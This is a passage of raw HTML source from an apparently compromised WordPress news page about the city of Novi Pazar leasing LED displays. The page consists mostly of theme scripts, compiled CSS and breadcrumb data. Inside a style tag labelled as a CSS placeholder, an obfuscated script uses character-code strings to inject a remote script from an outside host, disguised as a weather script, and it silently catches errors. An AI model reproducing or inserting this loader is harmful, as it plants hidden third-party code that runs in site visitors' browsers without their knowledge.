            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="db186885d7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/SjeverniSandzak/",
                    "name": "Sjeverni Sandžak"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/NoviPazar/",
                    "name": "Novi Pazar"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/grad-novi-pazar-placa-2-000-eura-mjesecno-za-zakup-svjetlecih-displeja/",
                    "name": "Grad Novi Pazar plaća 2.000 eura mjesečno za zakup svjetlećih displeja"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-266652 single-format-standard td-standard-pack grad-novi-pazar-placa-2-000-eura-mjesecno-za-zakup-svjetlecih-displeja global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
